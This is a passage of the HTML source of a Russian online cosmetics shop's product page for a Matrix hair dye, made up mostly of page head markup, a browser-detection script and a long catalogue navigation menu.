

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nov-vek.com/catalog/krasitel_dlya_volos/matrix_1/color_sync/9na_color_sync_90_ml/
body_size: 46126
content:







<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >

<head><link rel="canonical" href="https://nov-vek.com/catalog/krasitel_dlya_volos/matrix_1/color_sync/9na_color_sync_90_ml/"/>
	<title>9NA COLOR Sync 90 мл</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин профессиональной косметики, купить косметику, сыктывкар новый век, новый век" />
<meta name="description" content="Интернет-магазин профессиональной косметики в городе Сыктывкар - Новый Век" />
<link href="/bitrix/js/main/core/css/core.min.css?16566755683575" rel="stylesheet" />

<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="https://fonts.googleapis.com/css?family=PT+Sans+Caption:400italic,700italic,400,700&subset=latin,cyrillic-ext"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16566755771861"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?165667557123520"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/page_234cd5bbe9e4896c95bf8a4b95a5f2ae/page_234cd5bbe9e4896c95bf8a4b95a5f2ae_v1.css?174496178010633"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/default_64d49b9ef649ba0108ac87ff54d76818/default_64d49b9ef649ba0108ac87ff54d76818_v1.css?174496178057148"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?165667559320704"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/template_2673f0724df7cae27eb87162ec49205d/template_2673f0724df7cae27eb87162ec49205d_v1.css?17449611711107052"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CNext/5a3/aysbyoy226m3a9gqkp13uwm16829temm.ico" />

<meta property="og:description" content="9NA COLOR Sync 90 мл" />
<meta property="og:image" content="https://nov-vek.com:443/upload/iblock/89c/ulj9sa7ntx20pnv70mfmdpznkv4x0kqr.jpg" />
<link rel="image_src" href="https://nov-vek.com:443/upload/iblock/89c/ulj9sa7ntx20pnv70mfmdpznkv4x0kqr.jpg"  />
<meta property="og:title" content="9NA COLOR Sync 90 мл" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://nov-vek.com:443/catalog/krasitel_dlya_volos/matrix_1/color_sync/9na_color_sync_90_ml/" />



		
</head>

<body class="site_s1 fill_bg_n " id="main">

	<div id="panel"></div>
	

		<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->				
		
					<!-- Yandex.Metrika counter -->
<noscript>
	<div><img data-lazyload class="lazyload" src="[data-uri]" data-src="https://mc.yandex.ru/watch/86395722" style="position:absolute; left:-9999px;" alt="" /></div>
</noscript>
<!-- /Yandex.Metrika counter -->
<div class="wrapper1  catalog_page basket_fly basket_fill_DARK side_LEFT catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v9 regions_N fill_N footer-v1 front-vindex1 mfixed_N mfixed_view_always title-v3 with_phones ce_cmp with_lazy store_LIST_AMOUNT">
	
	<div class="header_wrap visible-lg visible-md title-v3">
		<header id="header">
			<div class="header-v9 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="logo-block col-md-2 col-sm-3">
						<div class="logo">
							<a href="/"><img src="/upload/CNext/7fc/xah3d1nko40r3betmqp8xbmtqti0h53c.png" alt=""Новый Век" - Магазин профессиональной косметики" title=""Новый Век" - Магазин профессиональной косметики" data-src="" /></a>							
						</div>
					</div>
					<div class="col-md-2 visible-lg nopadding_right">
						<div class="top-description slogan">
							Proff оборудование и косметика для салонов красоты						</div>
					</div>
										<div class="right-icons pull-right">
						<div class="pull-right block-link">
																		</div>
						<div class="pull-right">
							<div class="wrap_icon inner-table-block">
								
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/krasitel_dlya_volos/matrix_1/color_sync/9na_color_sync_90_ml/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span><span class="title">Мой кабинет</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
								</div>
						</div>
						<div class="pull-right">
							<div class="wrap_icon inner-table-block">
								<div class="phone-block">
									<div class="visible-lg">
																																<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+78212400404">+7 (8212) 400-404</a>
							</div>
																										</div>
																			<span class="callback-block animate-load twosmallfont colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bgcolored sliced">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="right-icons pull-right show-fixed">
						<div class="wrap_icon">
							<button class="inline-search-show twosmallfont">
								<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="sscls-1" d="M7.5,0A7.5,7.5,0,1,1,0,7.5,7.5,7.5,0,0,1,7.5,0Zm0,2A5.5,5.5,0,1,1,2,7.5,5.5,5.5,0,0,1,7.5,2Z"/>
  <path class="sscls-1" d="M13.417,12.035l3.3,3.3a0.978,0.978,0,1,1-1.382,1.382l-3.3-3.3A0.978,0.978,0,0,1,13.417,12.035Z"/>
</svg>
</i>							</button>
						</div>
					</div>
					<div class="menu-only">
						<nav class="mega-menu sliced">
										<div class="table-menu ">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper " >
																																																			<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/4d0/60_60_1/euib2u99hni2v126yn6zi12zqkykqhpj.jpeg" alt="КОСМЕТИКА ДЛЯ ВОЛОС" title="КОСМЕТИКА ДЛЯ ВОЛОС" /></div>
										<a href="/catalog/kosmetika_dlya_volos/" title="КОСМЕТИКА ДЛЯ ВОЛОС"><span class="name">КОСМЕТИКА ДЛЯ ВОЛОС</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/luxor_professional/" title="LUXOR professional"><span class="name">LUXOR professional</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/biolage/" title="BIOLAGE"><span class="name">BIOLAGE</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/concept_infinity_1/" title="CONCEPT Infinity"><span class="name">CONCEPT Infinity</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/concept/" title="CONCEPT"><span class="name">CONCEPT</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/constant_delight_1/" title="CONSTANT DELIGHT"><span class="name">CONSTANT DELIGHT</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/matrix/" title="MATRIX"><span class="name">MATRIX</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/osis/" title="OSIS+"><span class="name">OSIS+</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/profesionnelle/" title="PROFESIONNELLE"><span class="name">PROFESIONNELLE</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/silhouette/" title="SILHOUETTE"><span class="name">SILHOUETTE</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/schwarzkopf_bonacure/" title="SCHWARZKOPF BONACURE"><span class="name">SCHWARZKOPF BONACURE</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="dropdown-submenu  active has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/0bf/60_60_1/qnwqywez8jgdhf296pxtgxayyvat8ctk.jpg" alt="КРАСИТЕЛЬ ДЛЯ ВОЛОС" title="КРАСИТЕЛЬ ДЛЯ ВОЛОС" /></div>
										<a href="/catalog/krasitel_dlya_volos/" title="КРАСИТЕЛЬ ДЛЯ ВОЛОС"><span class="name">КРАСИТЕЛЬ ДЛЯ ВОЛОС</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/krasitel_dlya_volos/concept_krasitel/" title="CONCEPT"><span class="name">CONCEPT</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasitel_dlya_volos/constant_delight_2/" title="CONSTANT DELIGHT"><span class="name">CONSTANT DELIGHT</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasitel_dlya_volos/concept_infinity/" title="CONCEPT Infinity"><span class="name">CONCEPT Infinity</span></a>
													</li>
																	<li class="menu-item   active">
							<a href="/catalog/krasitel_dlya_volos/matrix_1/" title="MATRIX"><span class="name">MATRIX</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/f0b/60_60_1/ryqm0z8hoais9wgnh1sg3u9lvabkrblp.png" alt="SALE !!!" title="SALE !!!" /></div>
										<a href="/catalog/sale_/" title="SALE !!!"><span class="name">SALE !!!</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/sale_/dlya_manikyura_sale/" title="ДЛЯ МАНИКЮРА SALE"><span class="name">ДЛЯ МАНИКЮРА SALE</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sale_/dlya_resnits_i_brovey_sale/" title="ДЛЯ РЕСНИЦ И БРОВЕЙ SALE"><span class="name">ДЛЯ РЕСНИЦ И БРОВЕЙ SALE</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sale_/kosmetika_dlya_volos_sale/" title="КОСМЕТИКА ДЛЯ ВОЛОС SALE"><span class="name">КОСМЕТИКА ДЛЯ ВОЛОС SALE</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sale_/krasitel_dlya_volos_sale/" title="КРАСИТЕЛЬ ДЛЯ ВОЛОС SALE"><span class="name">КРАСИТЕЛЬ ДЛЯ ВОЛОС SALE</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/a56/60_60_1/hbnwbbx0mn5plrxl4snso54zerfw6mrg.jpg" alt="ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ" title="ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ" /></div>
										<a href="/catalog/parikmakherskie_instrumenty/" title="ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ"><span class="name">ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/hairway/" title="HAIRWAY"><span class="name">HAIRWAY</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/babyliss_/" title="BaByliss "><span class="name">BaByliss </span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/dewal/" title="DEWAL"><span class="name">DEWAL</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/aksessuary/" title="АКСЕССУАРЫ"><span class="name">АКСЕССУАРЫ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/bigudi/" title="БИГУДИ"><span class="name">БИГУДИ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/brashengi_i_termobrashengi/" title="БРАШЕНГИ И ТЕРМОБРАШЕНГИ"><span class="name">БРАШЕНГИ И ТЕРМОБРАШЕНГИ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/mashinki_i_trimmery/" title="МАШИНКИ И ТРИММЕРЫ"><span class="name">МАШИНКИ И ТРИММЕРЫ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/nozhnitsy_parikmakherskie/" title="НОЖНИЦЫ ПАРИКМАХЕРСКИЕ"><span class="name">НОЖНИЦЫ ПАРИКМАХЕРСКИЕ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/ployki_dlya_volos/" title="ПЛОЙКИ ДЛЯ ВОЛОС"><span class="name">ПЛОЙКИ ДЛЯ ВОЛОС</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/rascheski_i_shchetki_dlya_volos/" title="РАСЧЕСКИ И ЩЕТКИ ДЛЯ ВОЛОС"><span class="name">РАСЧЕСКИ И ЩЕТКИ ДЛЯ ВОЛОС</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/parikmakherskie_instrumenty/feny/" title="ФЕНЫ"><span class="name">ФЕНЫ</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/parikmakherskie_instrumenty/shchiptsy_dlya_volos/" title="ЩИПЦЫ ДЛЯ ВОЛОС"><span class="name">ЩИПЦЫ ДЛЯ ВОЛОС</span></a>
													</li>
																<li><span class="colored more_items with_dropdown">Ещё</span></li>
									</ul>
																																														</li>
																																																			<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/bfe/60_60_1/pw7od31fd1h3dru639ym6h6gmx8rtd6d.jpg" alt="ДЛЯ МАНИКЮРА" title="ДЛЯ МАНИКЮРА" /></div>
										<a href="/catalog/dlya_manikyura/" title="ДЛЯ МАНИКЮРА"><span class="name">ДЛЯ МАНИКЮРА</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/dlya_manikyura/altmed/" title="АЛЬТМЕД"><span class="name">АЛЬТМЕД</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_manikyura/monami/" title="MONAMI"><span class="name">MONAMI</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_manikyura/metzger/" title="METZGER"><span class="name">METZGER</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_manikyura/runail/" title="RUNAIL"><span class="name">RUNAIL</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_manikyura/yoko/" title="YOKO"><span class="name">YOKO</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/88d/60_60_1/y27v8onbrt6yzc7gs2exblusof445efu.jpg" alt="ДЛЯ ЛИЦА И ТЕЛА" title="ДЛЯ ЛИЦА И ТЕЛА" /></div>
										<a href="/catalog/dlya_litsa_i_tela/" title="ДЛЯ ЛИЦА И ТЕЛА"><span class="name">ДЛЯ ЛИЦА И ТЕЛА</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/dlya_litsa_i_tela/igro/" title="ИГРО"><span class="name">ИГРО</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_litsa_i_tela/makiyazh/" title="МАКИЯЖ"><span class="name">МАКИЯЖ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_litsa_i_tela/beauty_image/" title="BEAUTY IMAGE"><span class="name">BEAUTY IMAGE</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_litsa_i_tela/alpika/" title="АЛЬПИКА"><span class="name">АЛЬПИКА</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_litsa_i_tela/ceramed_concept/" title="CERAMED CONCEPT"><span class="name">CERAMED CONCEPT</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_litsa_i_tela/oborudovanie/" title="ОБОРУДОВАНИЕ"><span class="name">ОБОРУДОВАНИЕ</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/b02/60_60_1/6j81oxgotm0n26lt35ljrn4tg9aiv3w7.png" alt="ОДНОРАЗОВАЯ ПРОДУКЦИЯ" title="ОДНОРАЗОВАЯ ПРОДУКЦИЯ" /></div>
										<a href="/catalog/odnorazovaya_produktsiya/" title="ОДНОРАЗОВАЯ ПРОДУКЦИЯ"><span class="name">ОДНОРАЗОВАЯ ПРОДУКЦИЯ</span></a>
																																														</li>
																																																			<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/bf8/60_60_1/4o75t00eib7sw79emb1y9axf09iez2ja.jpeg" alt="ДЛЯ РЕСНИЦ И БРОВЕЙ" title="ДЛЯ РЕСНИЦ И БРОВЕЙ" /></div>
										<a href="/catalog/dlya_resnits_i_brovey/" title="ДЛЯ РЕСНИЦ И БРОВЕЙ"><span class="name">ДЛЯ РЕСНИЦ И БРОВЕЙ</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/soputstvuyushchie_tovary_2/" title="Сопутствующие товары"><span class="name">Сопутствующие товары</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/levissime/" title="LeviSsime"><span class="name">LeviSsime</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/refectocil/" title="REFECTOCIL"><span class="name">REFECTOCIL</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/runail_1/" title="RUNAIL"><span class="name">RUNAIL</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/concept_1/" title="CONCEPT"><span class="name">CONCEPT</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/lucas_cosmetics/" title="LUCAS COSMETICS"><span class="name">LUCAS COSMETICS</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/bonacrom/" title="BONACROM"><span class="name">BONACROM</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/constant_delight/" title="CONSTANT DELIGHT"><span class="name">CONSTANT DELIGHT</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/catalog/lampy_dlya_solyariev/" title="ЛАМПЫ ДЛЯ СОЛЯРИЕВ"><span class="name">ЛАМПЫ ДЛЯ СОЛЯРИЕВ</span></a>
																																														</li>
																																																			<li class="dropdown-submenu    parent-items">
																																			<a href="/catalog/narashchivanie_volos/" title="НАРАЩИВАНИЕ ВОЛОС"><span class="name">НАРАЩИВАНИЕ ВОЛОС</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/narashchivanie_volos/aksessuary_3/" title="АКСЕССУАРЫ"><span class="name">АКСЕССУАРЫ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/narashchivanie_volos/volosy_na_zakolkakh_sintetika/" title="ВОЛОСЫ НА ЗАКОЛКАХ (СИНТЕТИКА)"><span class="name">ВОЛОСЫ НА ЗАКОЛКАХ (СИНТЕТИКА)</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/narashchivanie_volos/instrumenty_1/" title="ИНСТРУМЕНТЫ"><span class="name">ИНСТРУМЕНТЫ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/narashchivanie_volos/kanekalon/" title="КАНЕКАЛОН"><span class="name">КАНЕКАЛОН</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/narashchivanie_volos/kapsulnoe_narashchivanie/" title="КАПСУЛЬНОЕ НАРАЩИВАНИЕ"><span class="name">КАПСУЛЬНОЕ НАРАЩИВАНИЕ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/narashchivanie_volos/lentochnoe_narashchivanie/" title="ЛЕНТОЧНОЕ НАРАЩИВАНИЕ"><span class="name">ЛЕНТОЧНОЕ НАРАЩИВАНИЕ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/narashchivanie_volos/tressy/" title="ТРЕССЫ"><span class="name">ТРЕССЫ</span></a>
													</li>
														</ul>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																		Акции									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/usloviya-registratsii/">
								<div>
																		Условия регистрации									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/bonusnaya-sistema/">
								<div>
																		Бонусная система									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/kak-kupit/">
								<div>
																		Как купить									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper " >
																																																			<li class="    parent-items">
																																			<a href="/info/kak-kupit/oplata-i-dostavka/" title="Оплата и доставка"><span class="name">Оплата и доставка</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/info/kak-kupit/garantiya-na-tovar/" title="Гарантия на товар"><span class="name">Гарантия на товар</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты, магазины									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		О компании									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper " >
																																																			<li class="    parent-items">
																																			<a href="/company/index.php" title="О нас"><span class="name">О нас</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																																														</li>
																																																			<li class="    parent-items">
